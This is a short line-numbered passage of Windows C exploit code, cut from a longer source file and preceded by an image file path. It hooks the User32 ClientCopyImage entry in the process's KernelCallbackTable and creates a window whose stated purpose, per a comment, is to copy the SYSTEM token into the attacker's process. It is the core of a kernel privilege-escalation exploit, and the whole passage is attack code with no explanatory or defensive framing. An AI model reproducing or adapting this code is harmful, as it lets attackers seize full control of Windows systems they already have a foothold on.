 393 RtlSecureZeroMemory(&wincls, sizeof(wincls));
394 wincls.cbSize = sizeof(WNDCLASSEX);
395 wincls.lpfnWndProc = &MainWindowProc;
396 wincls.hIcon = LoadIcon(NULL, IDI_APPLICATION);
397 wincls.lpszClassName = MAINWINDOWCLASSNAME;
398
399 class_atom = RegisterClassEx(&wincls);
400 while (class_atom) {
401
402 g_w32theadinfo = teb->Win32ThreadInfo;
403
404 g_ppCCI = &((PVOID *)peb->KernelCallbackTable)[0x36]; // <--- User32_ClientCopyImage INDEX
405
406 if (!VirtualProtect(g_ppCCI, sizeof(PVOID), PAGE_EXECUTE_READWRITE, &prot)) {
407 break;
408 }
409 g_originalCCI = InterlockedExchangePointer(g_ppCCI, &hookCCI);
410
411 // trigger copy system token process to our token process
412 MainWindow = CreateWindowEx(0, MAKEINTATOM(class_atom),
413 NULL, 0, 0, 0, 0, 0, NULL, NULL, NULL, NULL);